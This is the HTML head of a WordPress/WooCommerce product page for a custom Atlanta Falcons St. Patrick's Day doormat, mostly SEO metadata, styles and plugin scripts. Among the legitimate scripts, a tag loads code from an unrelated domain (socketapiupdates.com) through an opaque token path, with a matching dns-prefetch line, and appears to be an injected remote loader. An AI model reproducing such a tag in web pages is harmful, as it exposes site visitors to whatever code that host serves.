

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/
body_size: 64781
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://musicdope90s.com/xmlrpc.php" />

	<script src="[data-uri]" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day - Musicdope90s</title>
<meta name="description" content="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day It&#039;s a welcoming embrace that sets the tone for your home. Placed at the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day - Musicdope90s" />
<meta property="og:description" content="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day It&#039;s a welcoming embrace that sets the tone for your home. Placed at the" />
<meta property="og:url" content="https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/" />
<meta property="og:site_name" content="Musicdope90s" />
<meta property="og:updated_time" content="2025-05-04T18:24:17-07:00" />
<meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" />
<meta property="og:image:secure_url" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Atlanta Falcons NFL Custom Doormat The Celebration Of The Saint Patricks Day" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="34.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day - Musicdope90s" />
<meta name="twitter:description" content="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day It&#039;s a welcoming embrace that sets the tone for your home. Placed at the" />
<meta name="twitter:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;34.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musicdope90s.com/#organization","name":"POD Store"},{"@type":"WebSite","@id":"https://musicdope90s.com/#website","url":"https://musicdope90s.com","name":"Musicdope90s","publisher":{"@id":"https://musicdope90s.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg","width":"1000","height":"1000","caption":"Atlanta Falcons NFL Custom Doormat The Celebration Of The Saint Patricks Day","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musicdope90s.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musicdope90s.com/collection/custom/","name":"Custom"}},{"@type":"ListItem","position":"3","item":{"@id":"https://musicdope90s.com/collection/custom-name/","name":"Custom Name"}},{"@type":"ListItem","position":"4","item":{"@id":"https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/","name":"Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day"}}]},{"@type":"ItemPage","@id":"https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/#webpage","url":"https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/","name":"Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day - Musicdope90s","datePublished":"2024-01-27T01:36:41-07:00","dateModified":"2025-05-04T18:24:17-07:00","isPartOf":{"@id":"https://musicdope90s.com/#website"},"primaryImageOfPage":{"@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/#breadcrumb"}},{"@type":"Product","name":"Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick's Day - Musicdope90s","description":"Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick's Day It's a welcoming embrace that sets the tone for your home. Placed at the threshold, a doormat serves as the first point of contact, offering a friendly gesture to all who enter. Crafted from a variety of materials, designs, and colors, a doormat not only keeps the dirt and debris at bay but also adds a touch of personality to your space.","sku":"LG-URMNRCXH","category":"Custom &gt; Custom Name","mainEntityOfPage":{"@id":"https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/#webpage"},"image":[{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"34.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/","seller":{"@type":"Organization","@id":"https://musicdope90s.com/","name":"Musicdope90s","url":"https://musicdope90s.com","logo":""}},"brand":"Musicdope90s","@id":"https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.0');</script>
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Feed" href="https://musicdope90s.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Comments Feed" href="https://musicdope90s.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fatlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fatlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/css/frontend.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-styles-css' href='https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.2338' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.1.0" id="pys_sp_public_js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.9" id="vimeo-js" defer data-deferred="1"></script>
<script type="text/javascript" id="pys-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.0" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://musicdope90s.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicdope90s.com/wp-json/wp/v2/product/80725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicdope90s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicdope90s.com/?p=80725' />
<script type="text/javascript" src="[data-uri]" defer></script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EPCEDWPMQX" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script
                src="https://www.googletagmanager.com/gtag/js?id=AW-" defer data-deferred="1"></script>
        <script src="[data-uri]" defer></script>
        <!--/noptimize-->
		<meta property="og:url" content="https://musicdope90s.com/products/atlanta-falcons-nfl-custom-doormat-the-celebration-of-the-saint-patricks-day/" /><meta property="og:site_name" content="Musicdope90s" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day" /><meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="34.95" /><meta property="og:description" content="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day  It&#039;s a welcoming embrace that sets the tone for your home. Placed at the threshold, a doormat serves as the first point of contact, offering a friendly gesture to all who enter. Crafted from a variety of materials, designs, and colors, a doormat not only keeps the dirt and debris at bay but also adds a touch of personality to your space.Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#039;s Day &nbsp;– It silently speaks volumes about your style and attention to detail, giving guests a glimpse of what awaits them inside. Whether it&#039;s a whimsical message, an intricate pattern, or a simple and elegant design, a doormat is the canvas upon which you paint your home&#039;s first impression.Product details:PRODUCT FEATURES:High-quality floor carpets are also perfect for home decor. It can be used in the sitting room, bedroom, or bathroom.Super soft, feels smooth, elastic, and comfortable.Bright colors and vivid printing, beautiful and cute home decor.Multipurpose uses as anti-slip floor mats, door carpets, yoga mats, etc.Free personalization – Available preview featurePRODUCT DETAILS:Environmentally Friendly Dyes, Longer Wash Fastness.Special Non-slip Design On The Bottom, Preventing Dislocation, Non-slip.Dust cleaning, Easy To Clean, You Can Clean By Water, Wash Machine, Dry Cleaning, Dust Collector, etc.As different computers display colors differently, the actual item?s color may vary slightly from the picture.Product information:– Dimension: there are 03 size+ 16x24 inches+ 18x30 inches+ 24x36 inchesStorage Instruction:The stain-resistant material makes cleaning a breeze; simply clean with a wet cloth and mild soapy water (avoid bleach) and allow air to dry.REPLACEMENT/RETURN POLICY- If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.- In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!&quot;" /><meta property="og:availability" content="instock" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<meta name="p:domain_verify" content="7669e5f752884401614e3d804ee62f04"/>
<meta name="google-site-verification" content="nH5ERqPMQfRodSi5q8BOnFEiPVKyBX25j5M0FhVjxM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #00c2cb;--fs-color-primary: #00c2cb;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #c12929;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 112px}#logo img{max-height: 112px}#logo{width:181px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 55%;}.header-bottom {background-color: #bababa}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: rgba(17,17,17,0.85);}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(17,17,17,0.85);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #3bca3d!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffc107}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #111111; }ins .woocommerce-Price-amount { color: #ec0303; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #bababa}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */body {font-size: 18px;line-height: 29px;}.breadcrumbs .divider, .breadcrumbs .separator{font-size: 1.15em;}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;}.nav-pagination>li>span, .nav-pagination>li>a{font-size:1.2em;}.col-no-pb .col{padding-bottom:0px!important;}.col-no-pb .col p{margin-bottom:0px!important;}.product-info > .price-wrapper{display:none!important;}.Currency_box_item {background-color: #fff;display: flex;align-items: center;border: 1px solid darkgrey;border-radius: 7px;padding: 5px 9px;cursor: pointer;}.Currency_box {display: flex;right: 20px;top: 48px;z-index: 99999999;}.Currency_box .name {font-size: 16px;color: #000;margin-left: 5px;}.buttom_track_order_mobile {background-color: #000000;padding: 10px 30px;border-radius: 35px;font-size: 16px;color: #fff;text-align: center;}.nav-vertical>li>ul>li a, .nav-vertical>li>a {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;}a.a-track_order {padding: 0!important;}.faq-custom h2:after {content: "";width: 50px;height: 3px;background: #f07c63;position: absolute;top: 100%;left: 0;right: auto;margin: 0 auto;}.remove-bottom-row-2 {padding-bottom: 10px!important;}.acc-plain .accordion-title.active {background-color: #f07c63;color: #fff;}.acc-plain .accordion-title {background-color: #fff;cursor: pointer;border: none;padding-left: 15px;border-radius: 5px;}.acc-plain {margin-bottom: 10px;}.acc-plain .toggle {right: 0;left: unset;}.acc-plain .accordion-inner {padding: 14px 18px;background: white;}.acc-plain .accordion-inner p {margin-bottom: 0;}.faq-custom {position: relative;margin: 0 auto 23px;padding-bottom: 10px;}.faq-custom h2 {font-size: 1.875rem;}// Css desktop Order Tip:#wooot_order_tip_form .order_tip_title {margin-bottom: 10px;font-weight: 700;}.woo_order_tip {margin: 0 0 5px 0;font-size: 15px;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 23.7%;}.woo_order_tip.active {background: #4caf50 !important;color: white !important;}.woo_order_tip:nth-child(6) {width: 35%;}button.woo_order_tip_remove {padding: 3px 10px;background-color: #8b000099;color: white;font-size: 12px;margin-bottom: 13px;border-radius: 4px;}button.woo_order_tip_apply {font-size: 14px;background: none;border: 2px solid;border-radius: 4px;margin-right:2px}.wcpa_cart_type_image-group, .woocommerce-cart-form .wcpa_cart_type_color-group, .woocommerce-cart-form .wcpa_cart_type_color-group p, .woocommerce-cart-form .wcpa_cart_type_image-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group p {margin: 0;}.woocommerce td.product-name dl.variation dd.variation-SelectYourStyle .wcpa_cart_type_select span.wcpa_cart_price,.woocommerce td.product-name dl.variation dd.variation-Size .wcpa_cart_type_color-group span, td.product-name > dl > dd.variation-FitType > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-Size > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-FitType > div > p > span,#cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-SelectYourStyle > div > span.wcpa_cart_price{display: none;}dd.variation-SelectYourStyle {color: #ff642e !important;font-weight: 700 !important;}dd.variation-Color {color: #008b8b !important;font-weight: 700 !important;}dd.variation-Size {color: #63af1a !important;font-weight: 700 !important;}dd.variation-Style {color: #ff642e !important;font-weight: 700 !important;}dd.variation-FitType {font-weight: 700 !important;}dd.variation-Enteryourtexthere{font-weight: 700 !important;}ul.product_list_widget li .quantity {clear: both;}ul.product_list_widget li .quantity {display: block;margin-top: 3px;font-size: .85em;opacity: .6;}ul.product_list_widget li .quantity {float: left;}.cart-popup-inner{padding:20px;}.cart-popup-inner .widget_shopping_cart_content .product_list_widget{max-height: 300px;overflow: auto;}.nav-size-large>li>a {font-size: 2em;}.mx_checkout dl.variation dt {clear: unset !important;}/* Custom CSS Mobile */@media (max-width: 549px){//Css mobile Order Tip:.woo_order_tip {padding: 5px 5px !important;font-size: 13px !important;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 24%;margin: 2px 0;}.off-canvas-right .mfp-content {width: calc(100% - 40px);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wcpa_form_outer .wcpa_error_msg{
	position: relative
}



